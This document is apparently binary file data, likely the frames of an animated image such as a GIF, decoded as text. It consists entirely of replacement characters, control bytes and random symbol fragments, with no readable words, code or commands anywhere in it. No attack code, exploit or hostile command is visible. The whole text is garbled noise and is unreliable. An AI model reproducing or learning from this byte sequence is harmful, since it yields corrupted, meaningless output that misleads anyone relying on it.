��C��� U�0J��.�`�*�h4� ��l�;@:pR�"�^�1�^&-7�ل�O��u��|a5;�@a��P�88��Ȇ~X%ll�a�&��ahC�����%Д�A/q* ����!�u�@�Z�сl�63!��j����@R�F�91hs��A�z��D��_ I��x��NpIu�Q�_Pb�-f)a�3d\���CX�p��(�(��@h`�g#0k[��&!���<1ӏ�`q�G6���l�S����6W� #Y�ն0#��H�-�'����>��9�r�oY*� ���gng[�� �`V���YHB�G��,4���p�s�市������od�E!tv��n� ��
�"I���%�8Vmc~�,qV �
��bl)ۂ@�)�
�Z� W���h��w`�F`�d�'u�%JPvX"}˞='`��B8��R��ۿ�8RA.L���IO@6����;P��gn@6$h	J���-H�� D�	)��h�q/���(@z���&�I8�̀hW �a���?4��ɧ�
Z4���8n��L���%��R�>�%� C�A�m��2�3�֬gM�'|��q4�Nb�1y z@@�=�A]�[���F��W�x�d���Hv��H������T�q�e�t�m�6 C ���s`�8�W�3� ���h� ����!�C��Q�^�$y���C�d	䲐$:�^j��u�aBR�s^^�bX$]E��}B����~Qu�C|0�`8�����C����(��'�@���<��[��F{Av��#��G}�W_�o��d#F0�Uw,������!�G��� �z������+�#�F b0��bA��}X�"���齎�( �����k����kvP^9��Y��A.���%�r��3�	P z���D3�	�>u0��ʯ��@Ȃ1؁^�WX�^�@�;���6����������Gˢ����2��(p�%"�;>����7(�k+=3��1���lP�$ 8j�� 2�	�*C�yH��� T �{�D34	�6>I��ӋHq's�Z��B�!	�1�"�+�0!��:�c�$�
 ��ph�f��F�<�0Cp���^��G�t(�f+�-x6������� ���؁� ��-Q�˜�9�z��
�
KU{?�=�	��+z��hD�HJP��:��bA�3��ر�0�+��(��S�p������B)���	C���}0S��� ���.#3��s	��i��q�n؂n�n�ư������gP���(��[r��c���i{D�x1��BX���?��"B!���}���b�W�C�'�'��D�1��0!p!�Fz��3 �Fp �9� ��Z|�,0�C����f�/w|		�D����K���� {)����ɘH��c�-RF��%ױ�:�]`��@��QJh���d� (
xh68��3�l�W�D\;D����G�5�>�����A�A�^0�q'�|M/1����e�!CT�3�- �(!(+�����$jA�x���ȫ2 ˂!�.��2+��脂���Lz�1�;��W��"���D��/�!¨!� ���,y� ��i��n��ғ8�K����f��fx�L�#��,@�-�1�/	�Γ�5��FK�落D3�,�t+K���|Z��tH�����vh�3�Y�ߴ���$�D 6_3�le�@�0�蜼��ǂ�·�@���(寗l K8����tM�`���(����(�A������D��"(���@i�G���l��gH���8,��.4�]�%|RY����$0Mi���|ɶ�-��4��	2ڄ�Z��ۄ�*�!�	��	`j���v(�����0��n�+�D8� ��;�D�R�fH
UĂ�C����ܯű�R(��r��@��{�u"5K��������t��q2,��H�ֹ�d��A	-�i؆"�U��QD0� Ј�$�/��6cEV&e�CM4t��RD�R��zT��SRY�V������	00��+��Ё(�Ňȥ@i	�Z�Ly�蒬^��"�Wz%)��:mD6�B�NP D2cm+d�P��Nd�<��/(�x-��8��"pㆷ�� ��_����@�Y��q�7�1�TͰ.I	z��m��9��|J�`1�W��l������M�}SP�`R���A��L+��� �� ��[�?phɍM���z�������H�a�����kFVU���	'`�x��D�ׂ��?JC�)�=�8�m�g�/�� �
���Z�d���,H�(}�gU�j���x���X�z�YJ�O���1�C�%Ƒ������{��q��k��i��i��%�$��_<�ۛe
��� �]J]R�u�������9!k^ƕ\/%	�#���Z�ga�8�I�_����� �`ry ���Q����c1Г8��^���*��� �QRdU�Acң}�g}�!f90�+G��I��0�:9n�?ȩy��冹(�O���	:R�#�ؒJ������� �&,=6�OD�W�S������ B� �N N^@v҂8�~^� ���d���p���T��������*�=Z��x�: cbb5�8(3@�0��"`c�{Gy���x� uǳ:+P�a�m��U^�T!�1�*�C��R�A)���+P�i�FygN��� �u�-����O�����˂k�OZ�QL�(�ҋ��� ��3�1�L�s��v�-��N&5��
��*�s�E"#[.0�{���`�I��1�t(����Q[��Y���P���������Y(�ohC`{�����ה
y<��ߥ�!��!��*bssJd�Z�$A2�ɔ!����Ź����C�	�P56"��z�	0� �y%�R������ ���Z[�[\�9}L���	E�ܪ^a)��`Z�d���q���EȴM�]����n	\؆m�j�$)C�ٜ;V��s���C w������8`>���&�Dyn�]
��`#%c�V�Y�}E���`�=�#�x z��y���-�:`�D��]-�;��E{�Z6w�����;�j}��, ޘ��`&2�@���"
3ۂ�AgIX�zҧ���q���hQ�(�Y��T.��7�����	-%�0�!P���l�V���$	�Vd� 7�V5a������-�\*V�W
��f�A��~�
��ՙ���l�m�����N�ڷe����_w��+pw�l�v'�j`����pK�
�����x .�������Ȟ˭)�6+� j��~*��@�-a�����	Il��F��AE��%���! pC��<���$�6�)
t��� ��F���Vj�(x ��6�HF4n����Z��2�s�'H7��n�� )�_XQd��)7��o�W8�s0�=/p������Z �t�?���� H0�=̃C/�p���K�p��Ѝ(��J��g�N��}bި���:�%_������A��u�x��oxB���&֏qH�G��ɑ^^o�g�_7p˾�@���˃<�0�`x�Ox���V����c����p��)~:!,n�������x�?un��u`�y�O~�A��/ɉ�_�}�ޞϥ]ϥ\�+ ����K��d��MP�<� ��`���Od`Cp��	6� _�v+��$�=7#Z�*{��2�o�7���R��x@�x D@Л��ٚ������F�
*�«�
P�Zh17��JT���zO���z�7��x�K���b�0�*��2}������2�ۣ����C�����
v� �C�^>
R�
z�
:�}o���;0�dH����Ђ��; �x2�W�.���(S���‘&�=,����X|��0z���S�C��8+���u��G�v2��?�-����
C��B�F-�6r��oJ$c�00��ؿt�B��7?�X١����v>=����'4�zth�(R�<�y�p�,�z2���#f���u�<yY�u0� H�,@R�P]���*�"�؀������F-}Sc�����h�n�G4O��8����O��:�<�T��͇��yu��!Ÿ%�&��B���r�t�?;J��g��K�D�ۈIV�$��<�8��%�a��ПC"�&�*:�<��@�-Q�q��CG��J9=yBbh�G�Q��p1A�4��D�=��$���<��?��S�8�H-��3W���S#>bZ��d�1)��i�xq����3�?4�	)��aG}�I��9I5W�G��	;�\�WT�b�~L`&7�p3�������"�/-R����P�q�? `��0�7Z��O�v���1���O8!�3�F�ءߔS���GWu��XB���ǘ\pᇫ�pӫ.�&���/q�5a�	�b	Z���E�����H��U�ZyD�G�ر�9�z�C���\�e�ЄVX�'�Z��:�\�co���2�/���/�"zT�9@���?uQ�?!L�`�\��|3)Of���M���q:x{2WA�/��*�	��.��֌�Ͳ��>�����'�<���#Ca\-��b���F���FE)+�1iƌǊ'�a�i�r	-Nx'Dg���~�{��vss�?�9č�<��a��⡛J	dN���]$���W
�U�H�Bd^���zѭG+*����)��P�˹k3ݰ�z�C�:d�G��;�n��/��c�!�L�d���>y���>����haLcEVz:�Ф%�}z��h��/9�����[/�8�m{Q�3������x��&���V�)�#k)�D���L�l�
	+f����C�s�ȷ��~<s���΄0���]��/�ux��8�q ��  �T� �!�x+����	������i"%@���%0�<��}���ƧD�؎���Fh��8�M�C�"Q	}(����f���k�XJ����:8a�M�j��<f�{�����-2����D���kN�؄���` ���:���<i%��!m���Pg�U������}����4FndhB|�H(�����i���t�Ia`$���v�T���T�seR��J
�"Q��5OE�Ef�vt��X1���3
�c�3�IOz�d�1���P��q`	M؄ȁ�ԶM�@���r����n�b�������X9��0�}|'�8��D�����&w��`Z�C�!C���ԍ]��SRD4��A��ق�.~=`@e�hB��r#�@�&���Q'49G�8	������Hb̷��%C}P�SކǎB��Rb�|ǫEqmkI	*��'�Gq���Np�?<�W@AT֚
���%q��|��X��P��>;mP�u�#-!-0��@���� ����)�5�8�O`�5�G@  !�
 � ,    { �  � ����������섰��o
�l�Pؿ9$�;7��ǌ�`��e�6(%0<(��˗0c�8f��!J87����$`���;wΜ	��Q�3<K�t��f�ʕ�pj�Ya��,���,z�w6М@Xv����/w@��rN��s*�t�0�[ˁ���Ģ8f̈́�v��^<tX��BAh/<A�\y�`;.&T����S<�	E�['�cG�=���,>w�sC{ea���+t����5�_�*d���
�9e���(t�@���#țͿo��	��K�73F��32�ȟ%<P�\ps]j�VA����9xdd:G�{���?fd�_c�v�5 �H/�����"�f �@Ā3BiXBݎ��5x���Ya�GcL�ad���?`y�!Nc�A�4�lSJ;��C��"�o��!F"�d��?b\sE\��j�q�r%aqNi��JK�B`��^'*A1�1���A� 
���`0s�5���DpR'g�w	��F� �������N�Z��7א��*�!��f� ���8�3$� �6'�T7�1�9�UEX���c
IS��5���&��[�� S
��ZzĦ������O������"m�F��?��";4�Ҧ��$��� ���� h/&�t�1ȓ�;*��(�v��aH	{%��.f�l&���뢌ǖl�%���r�=���x��oɦG&='"��(�+#;�D����l��\�Lg��9RF���Na���^5g�`�<��Ni|2�A��'���?��27����� uw�.ō=����?�q�V��h�1��N�X"O�m{-1���οu�-�?=v�mU
�WM��tZuӹ�?�s��W�򫙼���+���	�w޻���c�-Yj~�<-�ӶL`�Ybb �*�a�~9�:t"��#6�%ZI�@���-/&���z�჆�Ix؞t�Ӳ��@����|������*����y0�Ȇ?��':`GC�81;v��~~Hb	�Q?�9�0C �q�����Ƞ�%"�N.ؐR�"?�!����`� q��@�x89��H�(a��PZ��N�n�*��A� vQ�ā���Fu���A�_��$����p��!�>>Kn�J�$�N|C[2	�W��R�"�{��m,&>GC>�h�	�X\L�����PW�ղ&}P5�x�_B�� �!��E�R Z�	ӛ$��E���_�tH'�� W��r��^�G��Z��6�	�ANg�~s�:!� !z.�9b�9U��qra�Z���.����qELD��	�P��i��D<��3��7����t $�1��w�K�������9��W<�A&�����%&�?�
t���X�����C���|zT ���E���7f1�&����a�?�YM���@��C��z���LK�8���a�;6[�i���|�]O:�I�p�0ܳ.�?���W lFN������\ы��+���d-�$�CA��Jp�å�:ǌ�@F;ρLG��%�vT ���C��J�J�_�b��0����pB}pA_b�C�-�[I������DfK+:v|¥�}�iR9'��evK����`�)\N���+����XD_yxi �o���u�դ�D`�����
|�"�	4a��C���A贬�H��f\ ��r< ���K�#+��ZT�3�ڋU ����?��?�2�G ��$s�q�(L��%�e�1sp�� 4�1h3|�X�Fcċ"3�H��iƜ�J;v���#���G��
�?�p���!�%��hz������!@e�Zb�Kug�i�uvyv��J0��%������p=meo3��@M�b�ͫ6� �Al�ۃ(Ŭ�\���ͮ1��$R��(���gA�~��;� ��Ez����|{�Y����u���[p��nW+��B�ɮ[N�B�f}wA�>��T���8�Gxx$�I�:⑅�ă�(6d~�&�:ֳx��%�R|{2��<��;�#$�g'=�[����nL'bc�-2�@|� A��	����a���� �6�@7�7����Z׿�zj�7i�(�S��_�a��H�lW�0;�{�X���aCD/w�C�� F��4}˝��'����"���ȍ�C.1A	�����$,Y���2�^�᳘�6�P�"������,���mH<�X}��x��̆_2����-O������0a,�'���?(⍧�;m}B@���0����}E �'q[ #e�zL�tB�w~��B�~����\=B;�S�gq|����d���7z�7,�6�}���W�m��J�tFϡb�e��90Y�~� Khx�� "$ȱM�S����f�h��� z��5��p$ � ��vw�m�
I��wDH�7�� % �S��Ǧr 0B��0�I8�U@ Ͷo�A�ն9�@�A�$�$0AL@,��Gw[�m@k
���}�-� �8gW��N�hx`� ��q��>��x�C1�j��� �����r�(� n k�{(�؇c�I�c��A@	@ ��%��3���W��8dՅx���!���gA܀��Q��h�����wn�w��)#�I0�}8�1�1p��؇�
`	�{�s���`��@��EV�� �sa�\����e�j��x���.n���@�k2� � {X�
�)� )�7I�
�0l�V��Fl�0�`�X�h;��r�ft���Uu`,@��.Q�9�o���mↇ߀��|�	I � 
� ��P���
�����^�`	Y�
 I`�(���V;���^AU.����o� ���0zx�h�nh��q��� E��G����$9�#��x��x��P ��hƏ��p�I�|r ��� �Pf� P�K���[cP�o�E ��i�/1"8w	'Y�%�'��Рꝟ~�� �n��0
��Н�@	�f�x2A����\��� �6�}��8p�lX���d���9��~�Z 	p �p ����� �_���� �p��$|�_�A�M��y� Fp��TF`}�@}@$�q�q9��6�P�& [`� ���V ��z�H���� � P� D��ϐ ��X��Bb��(��[^ ԑ���n�o
�s�肃�@��~�=����𰫅�k z�= ��Iz��j#A@��1�͐��I CM�_&�b���Q:��0-�7�i�p*��ڪt�L ��djG[ ݠ����J��`�?�?�=� �jĚ���^�0��p������ӓ�y�DA]�[A��#�1�Ȫq�$��)�7ڍn0���j��pV���Mz 7k���?�z =PP�����Hk�H� �� �����ea:�.�������JU���o��캮S�V`���plg�ƤJ��K��?@��j�=��0�� �PCа �����@����i��SX���e#GFp�Ӑq7w��(�}@��������P "I	 �g��ީ �Ī��;�z �@�XY��@@	�p 0k�� Gѭc��4g�k�["@�@k֗�s��E� ݐ�m�v�C� @ ���gp���p��
y�k0�� ��
@	����g0��g�c'������Y$�T��-^���m�ǔ�j�a@��vik�X��0y[� L	���� Mj�@�z�7���I�
�����.|`��J�l@0܁��?�!Tʦ�0}��A�KI����[X<&b��� ;� Ґ1 ��͐� 7\��ڤZY�@ ĉ�� ���Ж���đ��e8��4;�@�B�0}⋆8�^<������`	��	�� ��{1p�\ Az�rl��,��k�CU�9o�Г�� �>���W�������Ji}L��?���|< �
���Z�R=��)y����	 �p����	���ʨ��H�@�U���ZK� ���bb���}B0��p�ɢ���P�P�fa����08��@��8_9�� �F�F�����(�	�	���Yl��K����1�(�k	�u�f�n@6�� � �0��㫉V ��Ik���`�1��V��A�r��� 	 �Я[�[]���]u�3mt�&�ubfD�k� �p
�� �(7ꜱ8����׿�����ؗ��;�<� 0�� �0Qqo�6o��f1�VI�G����(�`��W�q`Y�`gX}� [�m�v B��8����؄ݝ�� ]����ܰ��� g@���z�H�<��]AF������0�1i%����;���� ���1�2;(V����{ ���LJ����|����`}�� �`�� rA�V��#:�I;�=ߔ_�UZ�c?�MkY���? ����	-n�Ś,�J���ݠE�^}�`�����P��` 4�K(�AUb�@��l����������*?��⫤�X �����-nz�2>�	p�_��7�Ֆ��#�k�{T/A���[	6r��=�lg����\��~�x^�}�tGB�����J��@�Eiݲ��_��\M�{������r�|�A�5� E���'7u�W��'z�'�8�眶�9��>B{��ګo>�6^	�\���� -0t)����L��������+�D�� ɡw�Gz��q���?�B��������
ή�p�<�����Y� df��,�%4����<=]���EK�7�-N� �����Y�k��M�*�s'�d �+�I��:�����;��8o�:�	OU׮]"�][7M2O��9j���f�u<-D�r�X�?�Z�E���?�?p�ľ���<��_�<^�z� �E��H���r�w?D7��2":&W��'��_k��z[<�'�V@�3��� ? �B`�J��z{�����_�;���8Aňv��BOA*������	�� b{s�Y!��jX��y}�L���ʴ��J�������о�K�m_�k_�`�W�t!ڳ�G</:�3 �S�ge5��uh�g�3-�d`|�}��k����3��͙C
���'��?2����߆�6L�8Ѣ��j�$K�&<*�o��	ܸ����Knu��a7�΄?���ēKˁ��(����\�N8���!E���Su��=��� �g���``e�2X�\�P�5	6<�Xw�B
`��̈H���S�*/=����������@��Z�����J!L�ʂE�=$ ە���g�HF����?�ѳ,=a��[<x�(��wD��]�%%Sn�����A�~"d'��@�O"�y�Qv\�]�Uz�i���.�,����
"��A� ����ꑈ8
7n��G�A ��{��+��ﾫ�&'+�%���2�>1O=��&(Ϗ:���L��� ʈ�r 0	b(p��tK��,�e� ��(Cxz� ��� �����S��$Kz��?��1G���E�+�CJ��h���
� ��H$��%@H��f
(d��*B������~�h
���Th�8�
E�d�-�A�,�3$��J0����K�s���3c K�+j �~b*�f�h��F
пf(9c��	p�5���I}��.-*Å�!�70�F�0�[���
]!�_A��,2�rt��+v�34�p,>?E��>���ѭ�ҭ$u��N�XC��H���Q�%(ɑ�@i���hbn�� ~���[�e�鮸5��`��8QW�}���mj�2|~�)HD��J�52P/���B2{����C���h�s7�7�f�� h�_j��_|�1��7qg{�"�F�\�a�}%�C��G\��6!�)ĊUW�-�����qGy�K&B���� L� 2K)E��0d�Z1$� ��q�,�Ջz(�{|�1��#k|�É,d7� �t�q�
�{��n�pdRۢ�·Q]c���o���a�l ��,Kby����2�e��f��;�����Dj�ّ�����G@�:ܰ�0l=h_!�ֺ,���
o����j!9��@�m�����@�5 �h�>8�@�|��@��
KHMa%�̎B��(|N _K�P�,@�m�!�
э-dH?=H�&B���C�P���lx ���H1��"8�4��2	��	,M�Zđ�<H�����ዘg�����%��¦1�%`U	(/yY��`�K�$$�
h�]���?�Q�$8q MH:ЁL�&KqI�C����`a��%�I�c�YӚ��7bF|\H�3��3�S�͸�W:v x��!�ǖz�xLi�!�`U�t@�Ӽ�?��y�c�;��f��A�HV�����U�G)(|eK��#�'�<��(q�|6�Rz)�.%�^�Q���r �V�p� ��	��8�?b�W�C�����<})9��'CB�+Xf��J�|ޙ��ɧMk�S��,z��j��"�(@��2��*:�3$!�}��`&n���1�S��Ĝ%�	P��֗��.�/��ϛ�����M)�3t���_uY���8@��2�B ��d���f�T��f�В�=�$"�?N����2�Q�K��6�r(�D6nj`�� �y�l$���)O\�l(D�5  ;�z(๓U@_pD�,0�y��;^�Q�y�28!�9m���KT���X���30��b`�7��Y���V/
P�qc X����8�3�$!���%ޱ���JgA�A���I;�`qG9u�@%>��[wϗ(�6g�G���SG�g��E�m*����X�b��'�lI�z��y%��#ȤK,sN@�'����i��@ B�_�I�_�h����N��j7��� �# �9S"Ȣq��HD��T=ɯ��	<�Q��ׁ��vz��q�IA��ь�j뚔�q-΁��У�Ǩ��k$?8	��%���?<`�Ʈ4I���(�%�Kc�����:<`����##��8�3${�$C�Ƭ�`	A9��.W
`���`�a�"�;U�N3��Yh��+>�Ij� 
�m��f���qBU�/+@cV8[R� �0�R�N�MaߩR��:G ���@@��V "~mYkb3����,�;i�!R14���*8g���o�W����2T,���%��<#LW�A䕜�g�Z����U�a�D(��6���a�h�(%�љ2O7��%/9�,�)v#�AD���pk I %:�W�b�o��`���D��@'���,�;������qc�`٨t��7������a6�p�i�-hqC7
O�@�?e�U�aHk�j
�+�� ♪�.(#n��y�4�C�� `y�� ��P��0����лf�)3�'8$J0�����h��J�����ʺ±,\ȂL23Ȇlh������<�;�0bC�M��03��9�T ��23#�z�D�YP�N��1�,�3�Q�l���3I����Zh�$$�죨�������0�L��J�;*d� �!�-<1�s̺����p�����z.y �lx�ȆP9k�9���,Lʬ'��r@��.
�W�D� >q� �p��ٻ2K���%ʑ@��Z�1��@`C�h���t��	��`�)�$��� \BL�^�����	�*~���P�ɹ�wA4���#�kP�- ��`F@@���6��'��oȂ�1@lB���k�,)3�W$�2GU4��	,�
��v,�3
��bt�D#�S� 2@+ �z����R�,�V��k�9XT@l$U��346�tB�� v�R�	��	�8f�G�h�(�@\��Ek��D���IH��nT��j�j�EaH���$�D��	 ��A#Y
Fb4�
 ���J���D3.�@�豩�6j�7#�.��.K��?��?��qxK>y�O�Ղ+'�'��z�G��z�� �p��"b������plL&����,t�6)��vđ����q�Њ;�QA�w2��˻����?�K0��>@��R�$���ɛ!4� O�D�!���N)L=K�[�E�L����K3�3؅"�����"؂��elFg�5�hU#Or�F�d���a1��8�ь�I����i6�8���i(�0p��1��N�K��*O�l�,h�}HrdȌ"tP��,�8%������.�b#>i	�3����d��p+8�+��z,}�k���0����Ŀ���@8S�` ��0�� `�����3Gt���,�����;Q�3.�X2ɚ�/��&r�������t����O��@i		���
@�H-����8I>	����%��T�fP��dӶہS�E����^�$)�,(��n8�]!�!Q�L��z΁Hͅ#�h4�3�iܐ�@Z��!xT<(�s��_�$ }"ʁP�Т;�.��d͜]Q
43U5C�	X��+����Ừh/�� wp�!p�G�1�IK�I!U����Z���8���O��.����G>)V��D���mH������"n��MT�B�� }i�N��酛Q��W$)�(��%�;Q��9��:%�e%hs��0�i�B�E "eĳ�GkJ[y���j���s`Ww؁��7�d��R�y �̓���ő���A��4�p�z$n�݆" �u���T��AI��&R��rS}��]ű�Z�1}�s�+�}�qx�<A	���MÑ����Օ�%���b�׼�i�1����2�ZH�Z ���
x���������m�Z�G}�1���Ǡ�E46��Y-B	�[�6��u��Dk��B����GH^ܕ^��V1��]W�%�p�[	͑9��b͎�56w8�%	��TUh#M
�ApI$[���*NʢO�����^��\�aP � 7%�f�e�a�.�$�5�}�0ܔ�|}���x�����A,D��[���
�3�U�Z����_���Nr���l�b�]����"  �7���������z�"V�xG�- P�š��8~�x��)^a.�bc��M`�����=�(�3-�+�R�38HD�,�a��Y��	*��
@�(��(��8�d@d�u�����^�� ]�B� 
WX�xp9t��	��^8a����LKje�H��YSX66$��`�Ѧ��T��䱚]�W��x0��cXd� ���Hy(�Mb­j�$�^V��'�f	N��G}`�Xe!�V� �X[8i�+���b�?p��@�$C�L	
�fc�f~�h�؁��Yo�f)>h�2Kp��p�h%���T�`�X囎�hf�l�V��e�!iw�}�f��S���|�Bi'��;�~��0����U淟���j~&i�߂��l��zu�Ղ��������Oe)�7qS���a��D���`m��X�b��]�%72���m�hR&�YZ�k��+h�)6+<��������`ʦT��H�T��8k�9�`
N^��f����!h���If!���Efy�^,l5m�H`��g6�Z�`�>`��a�՗P	�>n����fk�>#x�%m�cRf�¦��1ߝ��INh�3;���F�E�(�Y��U��f�b��F��ˀ'� ���jW�a�h��.1� n�N�E� �]h�i �kd}�	?���Ɓ���g������W�mqcc�9�j�Ƒ�v��in8
����n �'�V�bݎ=��.��99+����Y�!hü���x]�XD���b	�0;��v������Qs�p���8�����. 6���� ゎ����eb�.��X��q&�'������3�n ���.c��m�`�<������}������f���.�p�ht>a�7�u�^پ᳢��)�2��	ꤝe]�y۫}��+í�1V�ur�������PmGn`l1_U�$P�a��U����+��{I6u�]��v�|N5��'�L��	�� ��M3y`B#��@x �2��(Z�N�l:M���#~�p>���`����@�-�v�0�����s�M`�Р�  !�
 � ,    � �  � �	��h���
�5� t�����a�	X:i�p���N

���ɓ(S,���@�*�$� D�s�`��SB'�������1XH�����ӧPo��*�����%�ŝ;g�����9g{�1*a����1�JW �u����_���B�s.�!~UX��9t�΍u��_�l@t�+�?3D����[t���� ��^x�\y4�ׄ	��	$Y�X<9?VD�[ͺsH+�Ya't��'ݜ @�<x`�6�ۿ~y���L���=5�t�˥e�J��u�0+;ÚL2&˶kl�=����vLPup�܀��#W\��3��C�ބ�OqD%߈)w�} c�v,cG2u�7�\���#�=�!�+��Kަ�m�5v�:	%��H�O��	#S�`�1-�+����:�� ;Ķ�g�!Ϝ����׈�E��	�
t[C 1�9=�(:��7�$�؃
�L��BfD_Q�3�?��#�؁�ÐQJ"׀ �;���gB
 @,�$"1��B���]�M�c`	�(A.��U���
�@�f�\�P�id��|1@?S��#`���D����� ��
����fp���s��49�@Ɩ|T�I�X[��kK�=G}#b2_��O�L�n
���)��
&%�+D�b�ckΥ輳��� >3��b���{X�DA��rK��Ok;IB�jf�'��˺�Lú�^ ��"��8��k" 1�?��J1n�)O	u8��$����b��Љ��;sK)BgK�B������C�ɚ���D����1������j��:s���ۮ�����Mx��sx�{
�?6�b�BB߸dGT�#�h�$��Tx򏺾�1O�w�)��;�, ��l�� �%�@�<P�WR��ŲE����i+0p��#P����uie���&X�e �L���!`e�9�+N9��?�$�;�������cU��[���LBrW;	���5z�� ��ʥ�p��)�¦D�-�Ne	*B�����3L$�p�Y�vX�Khw��#���o ��V��� 
 A��0�`� U���������zW:��pi�>��w?�A�p��p���pDH*�3�4�"��C�G,/%�����DĀ� U"h�e!Ѕ�� d�2'�U��o �0� �
1�N�]5�"C�<�Dq���1����<�|!l���?������y�;X:PE">`�?�P�ፂ+A�Ar$�}��h(���C�\�B� ���W/��
f�`
�h�?��=+�#]cĊ�a�J�� �����Т
!����PQ3<����&m��NX	xɣ�IO@xb�%I�O<���Y��@#<�<p�-� ��`�'̍o��A4�:L�� G8�'�c����&VgH`-�i��6ғfK��aI2*�.
�J]g�3�����/פf'C��O�B��%�6�a�y�~�� ������*)iH��VD����Z@si��)0�0��Oi�	���W�����*zaء�~2|@-|b����Y��I��-o�!��*�]t�y0���|0�%0�2���O�R�B��a#|�j�Q N(��![�Z�h��ˆX�'��5�d9�ǃx�� �g�z�/�⻮��
3:��C%L�U�
Yl5�q��v�Z�@* R˧�|�cB���N��3��0��㪋��+�⠅�eR���zpog���wD���3v๚�ӫx�ce��#/�lqI&�<�����g��٣���T���c!p�j�Pv2$�U.<X��(�؁X�"��s��4�M�ؖ'i���e��IpĔ���	;x@E�<�c545n�@�Tv;!��'BxX�$��NR�TK�r �I�1$���WȆ�Ê'�c-%�?`���`;
e����m	��H��B��O((P	y��v=�F!$bNa��*�KA*���61�H7�;H�@��q�o��}>��
@�M�ݥ�	��N�|��J�B1�x*=4I�4f-ke���ڌ̰�{_��U�v�#W��>��_ٯ`p�o�6R6H��5��'l����0v�bav<I��b�Cm[`W�7�u�H!�8�B���o�C���x�s����B��]��;�>!�H��Y9��#I��u�m����A�qo|����=&���bf0�A�������^!���z���?����~L�#�F��H6R�I�O�{ ډ��o@�G?B�  �p}#0�`	;Pv�}�g�$g�RN3wG~�P�I4W��nw$Y�W�x�kl�
 �0.��P
�f0 se7w��p�aFw^J�lf�|�0����Q����t�;p� l�# �.�V�\�3'#�8(F�	
�\p)��5~p#�?u�t=T��7CP�`�NA�Phg'QF��@���������n���X�Y`xPv�@w�"TCE,��m�WCYgw	�C
�u�0�4�Єt�P$�@Y0K�po���P /8B�B@d ��h^H
I`
H�	2RR%Tph��N��Gj@~���0X�XN��X�lFpр��(���PaP� d��H�.(�ߠ/FX�!F�L��x�pw5�B���?A@!�*�w!Q)� )�B)���7%f��W��� �ȏEВE -I�������������7h�	�ԘZ��0s@�Mc��u�C[5�A� r������ ��0E��@�E��H\x �}79����#t�a�9((Y,����v(t(�]5P5!F��c����@���`���}`��P2��00}�p���C�ܱ�ɚ��?{9�gpIj�0����ph�8P��1 �8��(�4:3�@�G#�@�Q����$��)���nP��P}
P�#�����9B%0�Ps%А)�k�������Ҝ`!�X �옛Mq������N��bĐ)a�`�܀�Q�by��9}����l�n�
0�89���`	�`W0%Pz��B�?u�CW`�%p�vw� Z�qrM�N�"9�iKǹ+*ee���@�ҙ��$`#��19�2X�q� ��8�?Ǣ��ך�E�W *��01�Y��X�{�x�\D�b{)�)l��7�V���X`�c�y�)�0(�qR�#�Y� 8��I�Y� �Yzz(tƒ��1�A����ot��@�X�NQ?��	J)�&5C@�GǗ#$��\�(�Aq������d ����b� H����1�1�I����Bsڐ������AP���(F}:��
��t-�S��$��v�(��CW\0d�S:Κ� L������
0������
0�10��#0�
����u�1z��@�C�`,jvG����*��IR��Cy�nH���G�W����X�R�0S:�}0�+�Xz��9�[��I0��*�LQ�P�Q�YЀ/;1<� �
0�Pz�eq }���y��G��25��sH�C��:�A�{�i��8p�c��o��
����g�@w4W0������P�rtv�pN���r(�(7)�򫏷-�H	;�4�C`�}��%1��i��@����P��*����P p����;��i��� ��0�q����� ᛸ�U4Լ��{��}{�A������9[{�)�i��"��p  + � &�� 0I`	�A~����� @	
�b�)���x�x���"�1$�UyF$�to�� �O�����I���;V��	V`��{ =�z��=��,<�'<6�C��	�����3�#A Q��8	*�����U��-)�0'���P;��$�\��d����|Q ���Pq\V��о���z = �0Ph����C�#��� �˼�0��H�xO��#��2��[_i���V[,Tx�)��ln�����VP��������
������,�� A��!�g�g@ �|m\��PN"��}��ݜ1�&s�~���$0�+ʛ�P��Y]ڋ&����盾&��&�,?�z���ː�� �= $�Q�@	�H	�@	Ͱ�@� 	Cs��,�P!l�&�����#s�Yw0A@[{���0ң,}PB`�7-��.x�o�%������k�ƻ�����z`�
0�@��������P}J�H\��� @��"5(�-X������.�H��Թ��,@B��X����eK��P�� 1P 
P = ���	Pq�9��e
�
�0g�̮Q?�0e������u�y5	�:��Yrg�c�!��g��ڡ�k=VP��`��AP���� ���1�-��/���|-������
P�I�p� .3�C%Ѣ�(�b^w��{zt-�j��|�� 92�8]8������$���0:.�]�@	  tD	��/���L�� ��
`������M-(���3�h�Y�b�`�%N�!�<��n�0?��Pw�P;P
� �j�����,B��|�XPJe,���p����"�����z��	����Z�����P���^��B�UٲCU�G��h�!ĊzU
LP?�����L����p ��2�xBv�� Q��i{�s�.K���͠ ����g� uH�EH(7d�(Q��n��i^-��u��k��C;;`�a���_��ap�E��8~ B� .��*Z��q1�	�� !�Q��H.e��� qSk����>�|�)s� �g0h0F�_����B��Y�?0��PK����Y �g`�Ipl	���� �^ �H-�@	�P&xH�3D8���u�UH�b�K������ �0�����, ��ʽX [�5	� ��7���� #��s�� �	� g0����S�B9K�������')�*��g���h�!&,� v\�1`��
����~ ���iL�[ "J�����O��o�>� @	�?�^ �Qw7qrt4�y��U)��/؀wij+�?��Cp��� �s�����@�/�V��ny����N��	�%���A���8�������epܿG�*�8����	�&<�p%c	�U�<h���T9bǎU����_3Y*�B��!�~�豅^�Xq�+i�w��W��A��U`���"ܐ�	r<3��g�)�"��ۄ	t�$l��$l3���v���@� �XIZ����_�b�VZ7+��f��,Ԃ���A��@
��Ǎ�ʌ�<b��0���/f�xǿ�+#��`��AT��Q
mˁ����%i77ݶ��R�@�\3(0ڴ��L��o�>0���C�  Cn��DH�c!���e�-f0<�i��½ �*;��"������z�=
�E?�Ѡ��߸ ��T���	S���t���N$����.����^�؂�"~�'�0��x\�g-+�AJ2�|���
��=����a���z�/� �(���a�g2����D�� *��R{�Al&Ř�P�$��^�;���)�2B�=W�(��0�`��5褳�BzH�w��ǃ�3����:��I������+⢎���%���%b��rɥ)��t����5�L�>�h�������Ћ� h��A�`��ƶ���X��퀛FL�����Qk�<��&bg�k��vd�I���O����#�x�CS�à��� �(�_hՠV�Xc�|]X�~��5"V=�$g'��%$�<2$���+�������C�\
�-Y�nO6�&�ڝ@Tn�!� &H`�����O-�����/�!��G=����X'C��
�&.�/���Q�5.%E'	iH�&��l&��R�F�p��
�3�Ǐ>�i�i>\�L��Z3��
